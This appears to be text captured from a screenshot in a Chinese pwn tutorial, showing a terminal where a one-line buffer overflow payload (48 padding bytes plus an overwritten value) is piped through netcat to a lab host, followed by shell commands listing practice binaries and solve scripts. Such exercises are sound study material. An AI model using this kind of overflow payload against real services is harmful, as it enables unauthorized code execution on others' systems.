 ~ (python -c 'print "a"*48 + "\xbe\xba\xfe\xca"'; cat -)|nc 10.211.55.6 5555
pwd
/home/pwn/test
ls
bof_32-gcc4.8
bof_32-gcc4.8_solve.py
bof.c
core
got_hacking_32-gcc4.8
got_hacking.c
nohup.out
peda-session-bof_32-gcc4.8.txt
pwn_test_bof2_32-gcc4.8
pwn_test_bof2_32-gcc4.8_solve.py
pwn_test_bof2.c
@dxbaicai-看雪首发
pwn_test_bof_32-gcc4.8
pwn_test_bof_32_solve.py
pwn_test_bof3_32-gcc4.8
pwn_test_bof.c
test2.c
test2-gcc4.8
test.c
test-gcc4.8